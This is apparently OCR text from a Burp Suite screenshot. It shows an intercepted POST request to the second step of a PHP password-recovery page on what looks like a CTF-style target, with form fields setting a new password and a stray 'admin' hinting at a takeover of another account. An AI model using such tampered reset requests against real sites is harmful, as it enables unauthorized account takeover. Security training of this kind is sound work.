 Request to http://220.249.52.133:37770
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 220.249.52.133:37770
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://220.249.52.133:37770
Connection: close
Referer: http://220.249.52.133:37770/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=1qcv9jnjm8im1kp619odf8b770
Upgrade-Insecure-Requests: 1
username=123&newpwd=123456
admin